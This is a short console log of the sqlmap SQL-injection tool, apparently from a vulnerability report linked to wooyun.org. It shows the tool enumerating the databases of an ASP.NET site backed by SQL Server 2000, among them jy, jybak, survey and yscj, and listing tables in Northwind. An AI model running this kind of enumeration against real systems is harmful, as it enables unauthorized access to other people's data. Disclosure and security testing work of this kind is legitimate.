 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:32:26] [INFO] fetching database names
[15:32:26] [INFO] fetching number of databases
[15:32:26] [INFO] resumed: 10
[15:32:26] [INFO] resumed: jy
[15:32:26] [INFO] resumed: jybak
[15:32:26] [INFO] resumed: master
[15:32:26] [INFO] resumed: model
[15:32:26] [INFO] resumed: msdb
[15:32:26] [INFO] resumed: Northwind
[15:32:26] [INFO] resumed: pubs
[15:32:26] [INFO] resumed: survey
[15:32:26] [INFO] resumed: tempdb
[15:32:26] [INFO] resumed: yscj
[15:32:26] [INFO] fetching tables for databases: Northwind, jy, jybak, master, m
odel, msdb, pubs, survey, tempdb, yscj
[15:32:26] [INFO] fetching number of tables for database 'Northwind'
[15:32:26] [INFO] resumed: 31
[15:32:26] [INFO] resumed: dbo.Alphabetical list of products
[15:32:26] [INFO] resumed: dbo.Categories
[15:32:26] [INFO] resumed: dbo.Category Sales for 1997
[15:32:26] [INFO] resumed: dbo.Current Product List
[15:32:26] [INFO] resumed: dbo.Customer and Suppliers by City
半:
www.wooyun.org